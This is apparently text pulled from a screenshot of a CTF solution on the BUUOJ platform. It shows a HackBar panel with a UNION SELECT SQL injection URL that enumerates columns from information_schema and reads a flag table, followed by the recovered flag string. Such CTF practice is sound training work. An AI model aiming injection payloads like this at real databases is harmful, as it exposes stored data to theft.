 notes
fllllag
n1book{union_select_is_so_cool}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://28d169d3-9122-43e3-92e7-d3086564366c.node3.buuoj.cn/index.php?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='fl4g'),(select fllllag from fl4g)
%23
Post data Referer User Agent Cookies Clear All